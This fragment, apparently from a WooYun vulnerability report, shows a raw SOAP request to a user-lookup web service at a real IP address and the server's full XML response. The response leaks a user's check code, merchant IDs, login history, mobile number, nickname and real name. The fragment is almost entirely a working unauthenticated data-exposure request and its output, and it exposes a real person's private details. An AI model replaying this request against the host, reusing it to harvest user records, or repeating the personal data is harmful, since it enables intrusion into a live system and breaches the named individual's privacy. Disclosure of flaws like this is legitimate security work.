 Request 1
http://120.27.133.92:7001/services/userFacade
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:fac=
<soapenv:Header/>
<soapenv:Body>
<fac:queryUserInfoByName>
<!--Optional:-->
<arg0>wangpp</arg0>
</fac:queryUserInfoByName>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Body>
<ns2:queryUserInfoByNameResponse xmlns:ns2="http://facade.service.co
<return>
<agentnum/>
<checkCode>360651</checkCode>
<createUserId>P0000026</createUserId>
<deptId>0</deptId>
<description>商户</description>
<email/>
<flag>false</flag>
<gmtApplyPwd>2016-03-02T15:04:13+08:00</gmtApplyPwd>
<gmtCreate>2015-05-02T20:18:23+08:00</gmtCreate>
<gmtLastlog>2016-03-02T15:04:46+08:00</gmtLastlog>
<gmtModified>2015-05-21T10:10:17+08:00</gmtModified>
<gmtPwdModified>2016-03-02T15:04:25+08:00</gmtPwdModified>
<higherMerchantId>P0000026</higherMerchantId>
<id>248</id>
<imAccount>手机</imAccount>
<merchantId>P0000026</merchantId>
<mobile>18605538725</mobile>
<modifiedUserId>P0000026</modifiedUserId>
<name>wangpp</name>
<nick>大胡子</nick>
<postId>0</postId>
<qdcrmUserId>0026</qdcrmUserId>
<realName>王冬乐</realName>
<recentLoginHis>423</recentLoginHis>
www.wooyun.org